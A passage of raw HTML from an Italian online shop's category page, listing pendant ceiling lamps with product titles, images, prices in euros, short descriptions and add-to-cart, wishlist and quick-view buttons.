title="Lampadario sospeso cubo con cristalli lampada luce led attacco E27 oro argento quadrato per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10748-home_default/lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.jpg" alt="Lampadario sospeso cubo con cristalli lampada luce led attacco E27 oro argento quadrato per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2314-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html" title="Lampadario sospeso cubo con cristalli lampada luce led attacco E27 oro argento quadrato per camera cucina soggiorno">Lampadario sospeso cubo con...</a></h5><div class="content_price"><p class="price_display"> <span class="price">44,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione con attacco E27, dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2314&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2314" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2314-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2314-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2315-lampadario-sospeso-rettangolare-con-cristalli-lampada-geometrico-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario sospeso rettangolare con cristalli lampada geometrico luce led attacco E27 oro argento per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10750-home_default/lampadario-sospeso-rettangolare-con-cristalli-lampada-geometrico-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.jpg" alt="Lampadario sospeso rettangolare con cristalli lampada geometrico luce led attacco E27 oro argento per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2315-lampadario-sospeso-rettangolare-con-cristalli-lampada-geometrico-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" title="Lampadario sospeso rettangolare con cristalli lampada geometrico luce led attacco E27 oro argento per camera cucina soggiorno">Lampadario sospeso rettangolare...</a></h5><div class="content_price"><p class="price_display"> <span class="price">38,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione con attacco E27, dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2315&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2315" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2315-lampadario-sospeso-rettangolare-con-cristalli-lampada-geometrico-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2315-lampadario-sospeso-rettangolare-con-cristalli-lampada-geometrico-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2316-lampadario-sospeso-rettangolare-intrecciato-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario sospeso rettangolare intrecciato con cristalli lampada luce led attacco E27 oro argento per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10752-home_default/lampadario-sospeso-rettangolare-intrecciato-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.jpg" alt="Lampadario sospeso rettangolare intrecciato con cristalli lampada luce led attacco E27 oro argento per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2316-lampadario-sospeso-rettangolare-intrecciato-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" title="Lampadario sospeso rettangolare intrecciato con cristalli lampada luce led attacco E27 oro argento per camera cucina soggiorno">Lampadario sospeso rettangolare...</a></h5><div class="content_price"><p class="price_display"> <span class="price">38,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione con attacco E27, dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2316&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2316" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2316-lampadario-sospeso-rettangolare-intrecciato-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2316-lampadario-sospeso-rettangolare-intrecciato-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2317-lampadario-sospeso-tondo-cupola-con-cristalli-lampada-mezza-sfera-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario sospeso tondo cupola con cristalli lampada mezza sfera luce led attacco E27 oro argento per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10783-home_default/lampadario-sospeso-tondo-cupola-con-cristalli-lampada-mezza-sfera-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.jpg" alt="Lampadario sospeso tondo cupola con cristalli lampada mezza sfera luce led attacco E27 oro argento per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2317-lampadario-sospeso-tondo-cupola-con-cristalli-lampada-mezza-sfera-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" title="Lampadario sospeso tondo cupola con cristalli lampada mezza sfera luce led attacco E27 oro argento per camera cucina soggiorno">Lampadario sospeso tondo cupola...</a></h5><div class="content_price"><p class="price_display"> <span class="price">38,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione con attacco E27, dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2317&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2317" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2317-lampadario-sospeso-tondo-cupola-con-cristalli-lampada-mezza-sfera-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2317-lampadario-sospeso-tondo-cupola-con-cristalli-lampada-mezza-sfera-luce-led-attacco-e27-oro-argento-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1687-lampadario-sospensione-e27-paralume-metallo-vortice-traforato-moderno-nero-bianco.html" class="lnk_img product-image" title="Lampadario moderno in metallo vortice traforato attacco E27 fasce intrecciate nero bianco"> <img src="https://www.pianetalowcost.it/11009-home_default/lampadario-sospensione-e27-paralume-metallo-vortice-traforato-moderno-nero-bianco.jpg" alt="Lampadario moderno in metallo vortice traforato attacco E27 fasce intrecciate nero bianco" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1687-lampadario-sospensione-e27-paralume-metallo-vortice-traforato-moderno-nero-bianco.html" title="Lampadario moderno in metallo vortice traforato attacco E27 fasce intrecciate nero bianco">Lampadario moderno in metallo...</a></h5><div class="content_price"><p class="price_display"> <span class="price">19,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario dal design moderno e dalle linee...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1687&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1687" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1687-lampadario-sospensione-e27-paralume-metallo-vortice-traforato-moderno-nero-bianco.html" rel="https://www.pianetalowcost.it/a-sospensione/1687-lampadario-sospensione-e27-paralume-metallo-vortice-traforato-moderno-nero-bianco.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1813-lampadario-led-sospeso-onda-25w-pendente-ondulato-design-moderno-bianco-argento-luce-fredda-naturale.html" class="lnk_img product-image" title="Lampadario led sospeso onda 25w pendente ondulato design moderno bianco argento luce fredda naturale"> <img src="https://www.pianetalowcost.it/7667-home_default/lampadario-led-sospeso-onda-25w-pendente-ondulato-design-moderno-bianco-argento-luce-fredda-naturale.jpg" alt="Lampadario led sospeso onda 25w pendente ondulato design moderno bianco argento luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1813-lampadario-led-sospeso-onda-25w-pendente-ondulato-design-moderno-bianco-argento-luce-fredda-naturale.html" title="Lampadario led sospeso onda 25w pendente ondulato design moderno bianco argento luce fredda naturale">Lampadario led sospeso onda 25w...</a></h5><div class="content_price"><p class="price_display"> <span class="price">54,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione con illuminazione led...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1813&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1813" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1813-lampadario-led-sospeso-onda-25w-pendente-ondulato-design-moderno-bianco-argento-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/a-sospensione/1813-lampadario-led-sospeso-onda-25w-pendente-ondulato-design-moderno-bianco-argento-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1736-lampadario-a-sospensione-con-sfera-in-vetro-e27-oro-design-moderno-minimal-8212104132828.html" class="lnk_img product-image" title="Lampadario a sospensione con sfera in vetro E27 oro design moderno minimal"> <img src="https://www.pianetalowcost.it/10899-home_default/lampadario-a-sospensione-con-sfera-in-vetro-e27-oro-design-moderno-minimal.jpg" alt="Lampadario a sospensione con sfera in vetro E27 oro design moderno minimal" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1736-lampadario-a-sospensione-con-sfera-in-vetro-e27-oro-design-moderno-minimal-8212104132828.html" title="Lampadario a sospensione con sfera in vetro E27 oro design moderno minimal">Lampadario a sospensione con...</a></h5><div class="content_price"><p class="price_display"> <span class="price">48,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario dal design minimal e sofisticato....</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1736&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1736" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1736-lampadario-a-sospensione-con-sfera-in-vetro-e27-oro-design-moderno-minimal-8212104132828.html" rel="https://www.pianetalowcost.it/a-sospensione/1736-lampadario-a-sospensione-con-sfera-in-vetro-e27-oro-design-moderno-minimal-8212104132828.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1735-lampadario-a-sospensione-ovale-metallo-con-sfera-in-vetro-attacco-e27-oro-design-moderno-minimal-8212104132835.html" class="lnk_img product-image" title="Lampadario a sospensione ovale metallo con sfera in vetro attacco E27 oro design moderno minimal"> <img src="https://www.pianetalowcost.it/10902-home_default/lampadario-a-sospensione-ovale-metallo-con-sfera-in-vetro-attacco-e27-oro-design-moderno-minimal.jpg" alt="Lampadario a sospensione ovale metallo con sfera in vetro attacco E27 oro design moderno minimal" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1735-lampadario-a-sospensione-ovale-metallo-con-sfera-in-vetro-attacco-e27-oro-design-moderno-minimal-8212104132835.html" title="Lampadario a sospensione ovale metallo con sfera in vetro attacco E27 oro design moderno minimal">Lampadario a sospensione ovale...</a></h5><div class="content_price"><p class="price_display"> <span class="price">48,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario dal design minimal e sofisticato....</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1735&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1735" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1735-lampadario-a-sospensione-ovale-metallo-con-sfera-in-vetro-attacco-e27-oro-design-moderno-minimal-8212104132835.html" rel="https://www.pianetalowcost.it/a-sospensione/1735-lampadario-a-sospensione-ovale-metallo-con-sfera-in-vetro-attacco-e27-oro-design-moderno-minimal-8212104132835.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1733-lampadario-a-sospensione-cerchio-metallo-con-sfera-in-vetro-bianco-attacco-e27-oro-design-moderno-minimal-8212104132811.html" class="lnk_img product-image" title="Lampadario a sospensione cerchio metallo con sfera in vetro bianco attacco E27 oro design moderno minimal"> <img src="https://www.pianetalowcost.it/10910-home_default/lampadario-a-sospensione-cerchio-metallo-con-sfera-in-vetro-bianco-attacco-e27-oro-design-moderno-minimal.jpg" alt="Lampadario a sospensione cerchio metallo con sfera in vetro bianco attacco E27 oro design moderno minimal" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1733-lampadario-a-sospensione-cerchio-metallo-con-sfera-in-vetro-bianco-attacco-e27-oro-design-moderno-minimal-8212104132811.html" title="Lampadario a sospensione cerchio metallo con sfera in vetro bianco attacco E27 oro design moderno minimal">Lampadario a sospensione...</a></h5><div class="content_price"><p class="price_display"> <span class="price">48,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario dal design minimal e sofisticato....</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1733&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1733" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1733-lampadario-a-sospensione-cerchio-metallo-con-sfera-in-vetro-bianco-attacco-e27-oro-design-moderno-minimal-8212104132811.html" rel="https://www.pianetalowcost.it/a-sospensione/1733-lampadario-a-sospensione-cerchio-metallo-con-sfera-in-vetro-bianco-attacco-e27-oro-design-moderno-minimal-8212104132811.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2375-lampadario-a-sospensione-nero-in-metallo-forato-cerchi-con-attacco-e27-design-moderno-vintage-8051577590250.html" class="lnk_img product-image" title="Lampadario a sospensione Nero in metallo forato cerchi con attacco E27 design moderno vintage"> <img src="https://www.pianetalowcost.it/11133-home_default/lampadario-a-sospensione-nero-in-metallo-forato-cerchi-con-attacco-e27-design-moderno-vintage.jpg" alt="Lampadario a sospensione Nero in metallo forato cerchi con attacco E27 design moderno vintage" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2375-lampadario-a-sospensione-nero-in-metallo-forato-cerchi-con-attacco-e27-design-moderno-vintage-8051577590250.html" title="Lampadario a sospensione Nero in metallo forato cerchi con attacco E27 design moderno vintage">Lampadario a sospensione Nero...</a></h5><div class="content_price"><p class="price_display"> <span class="price">35,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario dal design moderno ma nello stesso...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2375&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2375" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2375-lampadario-a-sospensione-nero-in-metallo-forato-cerchi-con-attacco-e27-design-moderno-vintage-8051577590250.html" rel="https://www.pianetalowcost.it/a-sospensione/2375-lampadario-a-sospensione-nero-in-metallo-forato-cerchi-con-attacco-e27-design-moderno-vintage-8051577590250.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2379-lampadario-a-sospensione-led-40w-nero-cerchio-tondo-design-moderno-minimal.html" class="lnk_img product-image" title="Lampadario a sospensione led 40W nero cerchio tondo design moderno minimal"> <img src="https://www.pianetalowcost.it/11148-home_default/lampadario-a-sospensione-led-40w-nero-cerchio-tondo-design-moderno-minimal.jpg" alt="Lampadario a sospensione led 40W nero cerchio tondo design moderno minimal" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2379-lampadario-a-sospensione-led-40w-nero-cerchio-tondo-design-moderno-minimal.html" title="Lampadario a sospensione led 40W nero cerchio tondo design moderno minimal">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">34,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario con illuminazione led dalle linee...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2379&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2379" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2379-lampadario-a-sospensione-led-40w-nero-cerchio-tondo-design-moderno-minimal.html" rel="https://www.pianetalowcost.it/a-sospensione/2379-lampadario-a-sospensione-led-40w-nero-cerchio-tondo-design-moderno-minimal.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2381-lampadario-a-sospensione-led-40w-bianco-cerchio-tondo-design-moderno-minimal.html" class="lnk_img product-image" title="Lampadario a sospensione led 40W bianco cerchio tondo design moderno minimal"> <img src="https://www.pianetalowcost.it/11157-home_default/lampadario-a-sospensione-led-40w-bianco-cerchio-tondo-design-moderno-minimal.jpg" alt="Lampadario a sospensione led 40W bianco cerchio tondo design moderno minimal" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2381-lampadario-a-sospensione-led-40w-bianco-cerchio-tondo-design-moderno-minimal.html" title="Lampadario a sospensione led 40W bianco cerchio tondo design moderno minimal">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">34,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario con illuminazione led dalle linee...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2381&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2381" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2381-lampadario-a-sospensione-led-40w-bianco-cerchio-tondo-design-moderno-minimal.html" rel="https://www.pianetalowcost.it/a-sospensione/2381-lampadario-a-sospensione-led-40w-bianco-cerchio-tondo-design-moderno-minimal.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2382-lampadario-a-sospensione-led-40w-argento-cerchio-tondo-design-moderno-minimal.html" class="lnk_img product-image" title="Lampadario a sospensione led 40W argento cerchio tondo design moderno minimal"> <img src="https://www.pianetalowcost.it/11160-home_default/lampadario-a-sospensione-led-40w-argento-cerchio-tondo-design-moderno-minimal.jpg" alt="Lampadario a sospensione led 40W argento cerchio tondo design moderno minimal" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2382-lampadario-a-sospensione-led-40w-argento-cerchio-tondo-design-moderno-minimal.html" title="Lampadario a sospensione led 40W argento cerchio tondo design moderno minimal">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">34,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario con illuminazione led dalle linee...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2382&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2382" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2382-lampadario-a-sospensione-led-40w-argento-cerchio-tondo-design-moderno-minimal.html" rel="https://www.pianetalowcost.it/a-sospensione/2382-lampadario-a-sospensione-led-40w-argento-cerchio-tondo-design-moderno-minimal.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2383-lampadario-a-sospensione-led-55w-con-stecche-bacchette-incrociate-design-moderno-luce-bianco-naturale.html" class="lnk_img product-image" title="Lampadario a sospensione led 55w con stecche bacchette incrociate design moderno luce bianco naturale"> <img src="https://www.pianetalowcost.it/11163-home_default/lampadario-a-sospensione-led-55w-con-stecche-bacchette-incrociate-design-moderno-luce-bianco-naturale.jpg" alt="Lampadario a sospensione led 55w con stecche bacchette incrociate design moderno luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2383-lampadario-a-sospensione-led-55w-con-stecche-bacchette-incrociate-design-moderno-luce-bianco-naturale.html" title="Lampadario a sospensione led 55w con stecche bacchette incrociate design moderno luce bianco naturale">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">79,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> DESIGN moderno e raffinato, ideale per...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2383&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2383" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" 